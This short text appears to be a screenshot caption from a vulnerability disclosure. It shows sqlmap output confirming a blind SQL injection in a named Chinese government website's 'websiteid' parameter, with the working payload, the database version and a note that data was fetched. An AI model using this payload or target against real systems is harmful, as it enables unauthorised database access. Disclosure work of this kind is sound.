 sqlmap
---
Parameter: websiteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: websiteid=911%' AND 3841=3841 AND '%'='
---
[15:56:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:56:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hnyanling.gov.cn'
[*] shutting down at 15:56:45
C:\Python27\sqlmap>
www.wooyun.org